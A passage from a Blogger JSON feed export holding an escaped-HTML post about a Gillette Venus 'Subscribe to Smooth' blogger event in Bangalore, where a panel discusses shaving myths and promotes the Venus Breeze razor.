0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EInstagram :\u0026nbsp;\u003Ccomplete id=\"goog_528185625\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.instagram.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/complete\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003ETwitter :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.twitter.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFacebook :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.facebook.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.theanvolyzer.com\/feeds\/5848187965501044526\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/05\/shaving-myths-busted-hair-removal-gillete-venus-breeze-india.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/5848187965501044526"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/5848187965501044526"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/05\/shaving-myths-busted-hair-removal-gillete-venus-breeze-india.html","title":"Busting Shaving Myths #SubscribeToSmooth"}],"author":[{"name":{"$t":"theanvolyzer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17337500668641516805"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzqVUc1KfZmN5pSJyzElfpO8YRLHLtG8SkHIKaIpAmqwZCKt7qCXemPAcxiiC_f3P9HjJsEIpdieUq7z_jjR6K2RBJSuBm54cJUxKxGcPBvB3YwYuTl3nMcu5P_v7iqOMJIGUF1SRuIkQ\/s72-c\/Myth+Pic.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1933028750549957704.post-2932401242177791945"},"published":{"$t":"2017-04-30T14:01:00.000+05:30"},"updated":{"$t":"2017-05-15T00:24:29.294+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bangalore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BloggerEvent"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bloggermeet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gillette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GilletteVenus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hair removal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kalki koechlin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Myths"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Razor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shaving"}],"title":{"type":"text","$t":"All About - Subscribe To Smooth - Blogger Event by Gillette Venus in Bangalore"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EHey Every one!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWelcome back to my\nBlog!!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EToday's Post is all\nabout an event I attended Recently.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI was Invited to the \u003Cb\u003E\"Subscribe to Smooth\"\u003C\/b\u003E Event\nby Gillette Venus joined by \u003Cb\u003EActress Kalki\nKoechlin, Cosmetic Dermatologist Dr. Rashmi Shetty and Celebrity Makeup Artist\nNamrata Soni\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EContinue Reading if\nyou would like to know all the Scoop!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9DfE-CBgtuO4V3bhcWwfQ5DRG1rlwJSsQ3Iwtbvr9FeKJ7RPZCJyYjXuAQfFC6nUcM-Nu3SvLCy4zWcV015SZX6DVq7QzVuIciv4oKHgPfXtFXeXcuaejgKLyxsgoV_XRQlHCQxGZG8Y\/s1600\/+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9DfE-CBgtuO4V3bhcWwfQ5DRG1rlwJSsQ3Iwtbvr9FeKJ7RPZCJyYjXuAQfFC6nUcM-Nu3SvLCy4zWcV015SZX6DVq7QzVuIciv4oKHgPfXtFXeXcuaejgKLyxsgoV_XRQlHCQxGZG8Y\/s640\/+%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWho Doesn't like\nSmooth, Hairless Skin? \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMore often than not\nwe ladies rush to the Salon to get our hair waxed!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWell, there is\nanother alternative to Waxing and some of us have been staying away from it\nbecause we hear a LOT of things about it\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThis Event by Gillette\nVenus was successful in clearing all of my doubts and apprehensions about\nShaving!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe Event was held at\n\u003Cb\u003E\"The Oberoi Hotels\"\u003C\/b\u003E in\nBangalore and the Ambience was Lovely!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCI5258PZGfGpaaZXjGSx-S29lRzlTnfQTniHoZx466Oue7R9_i9eZPxEtSXWYKGaGw0bz_m1XlGz8AodRixhnYoD_Atxcj1EIziHJLZMRaP7qvnskxwnWLY7LEwfs_rVoFj0g6f9SkQY\/s1600\/+%252810%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCI5258PZGfGpaaZXjGSx-S29lRzlTnfQTniHoZx466Oue7R9_i9eZPxEtSXWYKGaGw0bz_m1XlGz8AodRixhnYoD_Atxcj1EIziHJLZMRaP7qvnskxwnWLY7LEwfs_rVoFj0g6f9SkQY\/s640\/+%252810%2529.jpg\" width=\"622\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EA huge Gillette Venus\nBreeze Prop sure put everything in Context!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe Event Started off\nwith the lovely \u003Cb\u003EAnchor Kavea R Chavali\u003C\/b\u003E\ntalking about all the hassles we ladies face regarding hair removal and made\nevery one of us Grin widely with her Quips!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EShe shared how she\nalways thought that Shaving caused darker and thicker hair and some other\nShaving Myths.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe Gorgeous Kalki\nKoechlin was soon Welcomed in to the Event and she entered like a Princess -\nGlowing and Lovely!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYWpcCsl5dV1S7Xnsb6DBhHvs5lk14mF9xXYZeW99SE5FSESww5WOH8NCF2d6TJst5QNwRhLbf0T7iYn658VnHpcq-wuSh3ZcrqvYVeUuMcISQzZUeWGxFMrNDI-vIsJdX12cflQhj1iE\/s1600\/+%25289%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYWpcCsl5dV1S7Xnsb6DBhHvs5lk14mF9xXYZeW99SE5FSESww5WOH8NCF2d6TJst5QNwRhLbf0T7iYn658VnHpcq-wuSh3ZcrqvYVeUuMcISQzZUeWGxFMrNDI-vIsJdX12cflQhj1iE\/s640\/+%25289%2529.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EKalki was quick to\nExpress how she prefers shaving as she is on the go all the time!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EShe also joked about\nthe Giant Razor Prop saying she might need it when she is Pregnant.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjr8BKmVHWNdeII4sbOYvVgbEaUVWOdCOax7qBPEZc8t4R4Lmvo5XCIhAFAuIMorHT-TgGuizT-Y_RdA4U6p13BEJGwum97VUR01YpK6gwz1HGr0VKsFMuxBJzfnQyHwpbHm-BHAdMBoI\/s1600\/+%25285%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjr8BKmVHWNdeII4sbOYvVgbEaUVWOdCOax7qBPEZc8t4R4Lmvo5XCIhAFAuIMorHT-TgGuizT-Y_RdA4U6p13BEJGwum97VUR01YpK6gwz1HGr0VKsFMuxBJzfnQyHwpbHm-BHAdMBoI\/s640\/+%25285%2529.jpg\" width=\"502\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EA panel Discussion\nwith Dr. Rashmi Shetty, Kalki Koechlin\u003Cspan style=\"color: red;\"\u003E \u003C\/span\u003Eand\nNamrata Soni was held where all of our Myths related to Shaving were Cleared\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAlso, the\nTechnicalities of the Newly Launched Gillette Venus Breeze Razor was discussed\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EHow the Quality and\nFunctionalities of the Blade were Increased after thorough Research by the\nInnovation Team\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixKGhAzozkKQD92zohDhK7tsOrAwYHg-EQzyEZV2pKkutuO5VrI0Q5vzQP846UPsCdXNU_Ll4Ldi8ylhtCAOEh70DKdt9PiUDTq-yDREG_YwkhyphenhyphenHKzepuuvZfESyZDRICJ5iR7AWfSCIg\/s1600\/+%25288%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixKGhAzozkKQD92zohDhK7tsOrAwYHg-EQzyEZV2pKkutuO5VrI0Q5vzQP846UPsCdXNU_Ll4Ldi8ylhtCAOEh70DKdt9PiUDTq-yDREG_YwkhyphenhyphenHKzepuuvZfESyZDRICJ5iR7AWfSCIg\/s640\/+%25288%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EHow the new Razor\ndoes not need any Foaming gel as Lubricant.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ETopics like Razor\nBurns, How often to shave, using the right tool etc were also discussed.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAll the panel member\ndiscussed what they liked the most about Gillette Venus Breeze Razor,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ENamrata was quick to\nsay her favourite thing about the Razor is \u0026nbsp;not having to use any Shaving gel, which\nRashmi Seconded\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWNJ-jnG6VRk6lOflUf_loGunwzrZd4sRBIIf1mwk7kXOurEi48MHtZk_f7D65BfRr-D1ANTGvsGBv0paiewpqc71ghrLtO5HUvcbgtzsE256X5nI4r-wy89vmQTsKSaCt09Oa-8EcMQc\/s1600\/+%25286%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWNJ-jnG6VRk6lOflUf_loGunwzrZd4sRBIIf1mwk7kXOurEi48MHtZk_f7D65BfRr-D1ANTGvsGBv0paiewpqc71ghrLtO5HUvcbgtzsE256X5nI4r-wy89vmQTsKSaCt09Oa-8EcMQc\/s640\/+%25286%2529.jpg\" width=\"618\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EKalki's favourite\nthing is the Flexibility of the Razor, she can shave any part of the body\neasily and quickly as she was always in a hurry.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfXK5qbGyDLh2ZQkOIr8VnF-2kFAH6K8rJnu64XtFwqqHHvhKhGMU3s9zR0CCsliB9-qWyvoiszn2ndQHZRpfSHtzbP0jvTfsh3OAB-llFNGVrUcXjImwLkVWDayNlx95mtyXDd5fhHcA\/s1600\/+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfXK5qbGyDLh2ZQkOIr8VnF-2kFAH6K8rJnu64XtFwqqHHvhKhGMU3s9zR0CCsliB9-qWyvoiszn2ndQHZRpfSHtzbP0jvTfsh3OAB-llFNGVrUcXjImwLkVWDayNlx95mtyXDd5fhHcA\/s640\/+%25283%2529.jpg\" width=\"476\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAll in all, it was a\nFun and very Informative Session where we busted the myths regarding shaving\nand go to know about innovation of Gillette Venus Breeze Razor.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgywbkSzh3wiVD5BnK0h1Bl9HLOu7HZLvUSjD0_x9BfEkH56m2kpAJ4y2IUVpdrJeBS5BsSKoro_sbQAFoPtRRklOw_BZg_T1gvaHlXrUO0JjtUuwN7_64m6IUgOIvMFsaUg6x7qQTIz2k\/s1600\/+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgywbkSzh3wiVD5BnK0h1Bl9HLOu7HZLvUSjD0_x9BfEkH56m2kpAJ4y2IUVpdrJeBS5BsSKoro_sbQAFoPtRRklOw_BZg_T1gvaHlXrUO0JjtUuwN7_64m6IUgOIvMFsaUg6x7qQTIz2k\/s640\/+%25282%2529.jpg\" width=\"462\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI will be making\ndetailed posts about \u003Cb\u003EBusting Myths about\nShaving\u003C\/b\u003E and \u003Cb\u003EAll about the new\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E\u003Cb\u003EGillette\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EVenus Breeze Razor\u003C\/b\u003E separately so stay tuned that those!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIIIxTPps5lLHUYoP2Xszq4EpzupY3_MlDFjokukCX4T8c12vznCbzwriz4l_9iBZuv9qtjZ4_brHhe_nviabSXLBxVctR3l0kWHCF9_h2hL9KLy6FY1jG9WuEcoVUsR-MCJv8o-OLJ-I\/s1600\/+%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIIIxTPps5lLHUYoP2Xszq4EpzupY3_MlDFjokukCX4T8c12vznCbzwriz4l_9iBZuv9qtjZ4_brHhe_nviabSXLBxVctR3l0kWHCF9_h2hL9KLy6FY1jG9WuEcoVUsR-MCJv8o-OLJ-I\/s640\/+%25284%2529.jpg\" width=\"510\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" 